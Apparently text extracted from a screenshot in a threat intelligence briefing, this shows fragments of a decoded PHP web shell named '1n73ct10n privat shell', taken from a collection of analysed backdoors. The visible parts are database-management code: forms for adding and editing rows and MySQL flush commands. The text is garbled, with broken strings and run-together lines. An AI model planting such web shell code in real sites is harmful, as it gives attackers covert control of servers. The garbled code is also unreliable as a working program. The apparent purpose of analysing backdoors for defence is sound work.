 Threat Intelligence Briefing - C
=[ 1n73ct10n privat shell ]=
localhost/p1/PHP-backdoors-master/analysed/1n73ctionShell_decoded.php?y=D:\xampp\htdocs\p1\PH
Base64 Encrypt Decrypt
echo "<option>$str\n";
strtok( "'" );
}
echo "</select>\n";
echo "</td>\n";
} else {
if( $len < 40 )
echo "<td><input type=text size=40 maxlength=$len name=$fieldname>
</td>\n";
else
echo "<td><textarea cols=40 rows=3 maxlength=$len name=$fieldname>
\n"; } } else if( $cmd == "edit" ) { $type = strtok( $fieldtype, " (,)\n" ); if( $type == "enum" || $type == "set" ) {
echo "\n"; if( $type == "enum" ) echo " \n"; while( $str = strtok( "'" ) ) { if( $value == $str ) echo "
$str\n"; else echo "
$value
$str\n"; strtok( "'" ); } echo "\n"; echo "\n"; } else { if( $len < 40 ) echo " \"$value\" \n"; else echo " \n"; } } echo ""; } echo
\n"; if( $cmd == "add" ) echo "Add Data\n"; else if( $cmd == "edit" ) echo "Edit Data\n"; echo "Cancel\n"; echo "\n"; } function manageData_submit( $cmd ) { global $mysqlHandle, $dbname, $tablename, $fieldname, $PHP_SELF, $queryS
Utilities
\n"; if( $command == "" || substr( $command, 0, 5 ) == "flush" ) { echo "
\n"; echo "Show\n"; echo "
\n"; echo "
Status\n"; echo "
Variables\n"; echo "
Processlist\n"; echo "
\n"; echo "Flush\n"; echo "
\n"; echo "
Hosts\n"; if( $command == "flush_hosts" ) { if( mysql_query( "Flush hosts" ) != false ) echo "- Success"; else echo "- Fail"; } echo "
Logs\n"; if( $command == "flush_logs" ) { if( mysql_query( "Flush logs" ) != false ) echo "- Success"; else echo "- Fail"; } echo "
Privileges\n"; if( $command == "flush_privileges" ) { if( mysql_query( "Flush privileges" ) != false ) echo "- Success"; else echo "- Fail"; } echo "
Tables\n"; if( $command == "flush_tables" ) { if( mysql_query( "Flush tables" ) != false ) echo "- Success"; else echo "- Fail"; } echo "